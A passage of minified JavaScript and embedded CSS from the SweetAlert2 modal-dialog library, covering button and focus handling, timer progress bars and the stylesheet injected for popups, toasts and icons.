s=t=>{e.close({isDismissed:!0,dismiss:t,isConfirmed:!1,isDenied:!1})};Nt.swalPromiseResolve.set(e,n),Nt.swalPromiseReject.set(e,a),t.confirmButton.onclick=()=>{Eo(e)},t.denyButton.onclick=()=>{$o(e)},t.cancelButton.onclick=()=>{Bo(e,s)},t.closeButton.onclick=()=>{s(Tt.close)},dn(o,t,s),Ot(r,o,s),po(e,o),Xn(o),ua(r,o,s),wa(t,o),setTimeout((()=>{t.container.scrollTop=0}))})),ca=(e,t)=>{const o=Dn(e),n=Object.assign({},Uo,t,o,e);return n.showClass=Object.assign({},Uo.showClass,n.showClass),n.hideClass=Object.assign({},Uo.hideClass,n.hideClass),!1===n.animation&&(n.showClass={backdrop:"swal2-noanimation"},n.hideClass={}),n},da=e=>{const t={popup:$(),container:C(),actions:D(),confirmButton:M(),denyButton:H(),cancelButton:z(),loader:q(),closeButton:_(),validationMessage:j(),progressSteps:O()};return De.domCache.set(e,t),t},ua=(e,t,o)=>{const n=N();re(n),t.timer&&(e.timeout=new In((()=>{o("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(se(n),J(n,t,"timerProgressBar"),setTimeout((()=>{e.timeout&&e.timeout.running&&he(t.timer)}))))},wa=(e,t)=>{if(!t.toast)return v(t.allowEnterKey)?void(ma(e)||pa(e,t)||jt(-1,1)):(f("allowEnterKey"),void ha())},ma=e=>{const t=Array.from(e.popup.querySelectorAll("[autofocus]"));for(const o of t)if(o instanceof HTMLElement&&de(o))return o.focus(),!0;return!1},pa=(e,t)=>t.focusDeny&&de(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&de(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!de(e.confirmButton))&&(e.confirmButton.focus(),!0),ha=()=>{document.activeElement instanceof HTMLElement&&"function"===typeof document.activeElement.blur&&document.activeElement.blur()};ia.prototype.disableButtons=Vo,ia.prototype.enableButtons=Do,ia.prototype.getInput=Ho,ia.prototype.disableInput=_o,ia.prototype.enableInput=No,ia.prototype.hideLoading=Mo,ia.prototype.disableLoading=Mo,ia.prototype.showValidationMessage=Ro,ia.prototype.resetValidationMessage=Fo,ia.prototype.close=no,ia.prototype.closePopup=no,ia.prototype.closeModal=no,ia.prototype.closeToast=no,ia.prototype.rejectPromise=so,ia.prototype.update=on,ia.prototype._destroy=an,Object.assign(ia,Hn),Object.keys(cn).forEach((e=>{ia[e]=function(...t){return sa&&sa[e]?sa[e](...t):null}})),ia.DismissReason=Tt,ia.version="11.26.4";const ga=ia;return ga.default=ga,ga}(),"undefined"!==typeof this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var o=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=t);else try{o.innerHTML=t}catch(e){o.innerText=t}}(document,':root{--swal2-outline: 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-container-padding: 0.625em;--swal2-backdrop: rgba(0, 0, 0, 0.4);--swal2-backdrop-transition: background-color 0.15s;--swal2-width: 32em;--swal2-padding: 0 0 1.25em;--swal2-border: none;--swal2-border-radius: 0.3125rem;--swal2-background: white;--swal2-color: #545454;--swal2-show-animation: swal2-show 0.3s;--swal2-hide-animation: swal2-hide 0.15s forwards;--swal2-icon-zoom: 1;--swal2-icon-animations: true;--swal2-title-padding: 0.8em 1em 0;--swal2-html-container-padding: 1em 1.6em 0.3em;--swal2-input-border: 1px solid #d9d9d9;--swal2-input-border-radius: 0.1875em;--swal2-input-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-background: transparent;--swal2-input-transition: border-color 0.2s, box-shadow 0.2s;--swal2-input-hover-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-focus-border: 1px solid #b4dbed;--swal2-input-focus-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-progress-step-background: #add8e6;--swal2-validation-message-background: #f0f0f0;--swal2-validation-message-color: #666;--swal2-footer-border-color: #eee;--swal2-footer-background: transparent;--swal2-footer-color: inherit;--swal2-timer-progress-bar-background: rgba(0, 0, 0, 0.3);--swal2-close-button-position: initial;--swal2-close-button-inset: auto;--swal2-close-button-font-size: 2.5em;--swal2-close-button-color: #ccc;--swal2-close-button-transition: color 0.2s, box-shadow 0.2s;--swal2-close-button-outline: initial;--swal2-close-button-box-shadow: inset 0 0 0 3px transparent;--swal2-close-button-focus-box-shadow: inset var(--swal2-outline);--swal2-close-button-hover-transform: none;--swal2-actions-justify-content: center;--swal2-actions-width: auto;--swal2-actions-margin: 1.25em auto 0;--swal2-actions-padding: 0;--swal2-actions-border-radius: 0;--swal2-actions-background: transparent;--swal2-action-button-transition: background-color 0.2s, box-shadow 0.2s;--swal2-action-button-hover: black 10%;--swal2-action-button-active: black 10%;--swal2-confirm-button-box-shadow: none;--swal2-confirm-button-border-radius: 0.25em;--swal2-confirm-button-background-color: #7066e0;--swal2-confirm-button-color: #fff;--swal2-deny-button-box-shadow: none;--swal2-deny-button-border-radius: 0.25em;--swal2-deny-button-background-color: #dc3741;--swal2-deny-button-color: #fff;--swal2-cancel-button-box-shadow: none;--swal2-cancel-button-border-radius: 0.25em;--swal2-cancel-button-background-color: #6e7881;--swal2-cancel-button-color: #fff;--swal2-toast-show-animation: swal2-toast-show 0.5s;--swal2-toast-hide-animation: swal2-toast-hide 0.1s forwards;--swal2-toast-border: none;--swal2-toast-box-shadow: 0 0 1px hsl(0deg 0% 0% / 0.075), 0 1px 2px hsl(0deg 0% 0% / 0.075), 1px 2px 4px hsl(0deg 0% 0% / 0.075), 1px 3px 8px hsl(0deg 0% 0% / 0.075), 2px 4px 16px hsl(0deg 0% 0% / 0.075)}[data-swal2-theme=dark]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}@media(prefers-color-scheme: dark){[data-swal2-theme=auto]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px var(--swal2-backdrop)}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}@media print{body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown) .swal2-container{position:static !important}}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:var(--swal2-container-padding);overflow-x:hidden;transition:var(--swal2-backdrop-transition);-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:var(--swal2-backdrop)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container)[popover]{width:auto;border:0}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:var(--swal2-width);max-width:100%;padding:var(--swal2-padding);border:var(--swal2-border);border-radius:var(--swal2-border-radius);background:var(--swal2-background);color:var(--swal2-color);font-family:inherit;font-size:1rem;container-name:swal2-popup}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable{cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable div:where(.swal2-icon){cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging{cursor:grabbing}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging div:where(.swal2-icon){cursor:grabbing}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:var(--swal2-title-padding);color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;overflow-wrap:break-word;cursor:initial}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:var(--swal2-actions-justify-content);width:var(--swal2-actions-width);margin:var(--swal2-actions-margin);padding:var(--swal2-actions-padding);border-radius:var(--swal2-actions-border-radius);background:var(--swal2-actions-background)}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:var(--swal2-action-button-transition);border:none;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm){border-radius:var(--swal2-confirm-button-border-radius);background:initial;background-color:var(--swal2-confirm-button-background-color);box-shadow:var(--swal2-confirm-button-box-shadow);color:var(--swal2-confirm-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):hover{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):active{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny){border-radius:var(--swal2-deny-button-border-radius);background:initial;background-color:var(--swal2-deny-button-background-color);box-shadow:var(--swal2-deny-button-box-shadow);color:var(--swal2-deny-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):hover{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):active{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel){border-radius:var(--swal2-cancel-button-border-radius);background:initial;background-color:var(--swal2-cancel-button-background-color);box-shadow:var(--swal2-cancel-button-box-shadow);color:var(--swal2-cancel-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):hover{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):active{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):focus-visible{outline:none;box-shadow:var(--swal2-action-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-styled)[disabled]:not(.swal2-loading){opacity:.4}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid var(--swal2-footer-border-color);background:var(--swal2-footer-background);color:var(--swal2-footer-color);font-size:1em;text-align:center;cursor:initial}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:var(--swal2-border-radius);border-bottom-left-radius:var(--swal2-border-radius)}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:var(--swal2-timer-progress-bar-background)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em;cursor:initial}div:where(.swal2-container) button:where(.swal2-close){position:var(--swal2-close-button-position);inset:var(--swal2-close-button-inset);z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:var(--swal2-close-button-transition);border:none;border-radius:var(--swal2-border-radius);outline:var(--swal2-close-button-outline);background:rgba(0,0,0,0);color:var(--swal2-close-button-color);font-family:monospace;font-size:var(--swal2-close-button-font-size);cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:var(--swal2-close-button-hover-transform);background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus-visible{outline:none;box-shadow:var(--swal2-close-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-html-container){z-index:1;justify-content:center;margin:0;padding:var(--swal2-html-container-padding);overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;overflow-wrap:break-word;word-break:break-word;cursor:initial}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:var(--swal2-input-transition);border:var(--swal2-input-border);border-radius:var(--swal2-input-border-radius);background:var(--swal2-input-background);box-shadow:var(--swal2-input-box-shadow);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):hover,div:where(.swal2-container) input:where(.swal2-file):hover,div:where(.swal2-container) textarea:where(.swal2-textarea):hover{box-shadow:var(--swal2-input-hover-box-shadow)}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:var(--swal2-input-focus-border);outline:none;box-shadow:var(--swal2-input-focus-box-shadow)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:var(--swal2-background)}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:var(--swal2-input-background);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:var(--swal2-input-background);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:var(--swal2-background);color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:var(--swal2-validation-message-background);color:var(--swal2-validation-message-color);font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:var(--swal2-progress-step-background);color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:var(--swal2-progress-step-background)}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;zoom:var(--swal2-icon-zoom);border:.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}}div:where(.swal2-icon).swal2-warning{border-color:#f8bb86;color:#f8bb86}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}}div:where(.swal2-icon).swal2-info{border-color:#3fc3ee;color:#3fc3ee}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}}div:where(.swal2-icon).swal2-question{border-color:#87adbd;color:#87adbd}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:var(--swal2-show-animation)}.swal2-hide{animation:var(--swal2-hide-animation)}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;border:var(--swal2-toast-border);background:var(--swal2-background);box-shadow:var(--swal2-toast-box-shadow);pointer-events:all}.swal2-toast>*{grid-column:2}.swal2-toast h2:where(.swal2-title){margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-toast .swal2-loading{justify-content:center}.swal2-toast input:where(.swal2-input){height:2em;margin:.5em;font-size:1em}.swal2-toast .swal2-validation-message{font-size:1em}.swal2-toast div:where(.swal2-footer){margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-toast button:where(.swal2-close){grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-toast div:where(.swal2-html-container){margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-toast div:where(.swal2-html-container):empty{padding:0}.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-toast div:where(.swal2-actions){justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-toast button:where(.swal2-styled){margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}@container swal2-popup style(--swal2-icon-animations:true){.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}}.swal2-toast.swal2-show{animation:var(--swal2-toast-show-animation)}.swal2-toast.swal2-hide{animation:var(--swal2-toast-hide-animation)}@keyframes swal2-show{0%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}100%{transform:translate3d(0, 0, 0) scale(1);opacity:1}}@keyframes swal2-hide{0%{transform:translate3d(0, 0, 0) scale(1);opacity:1}100%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes 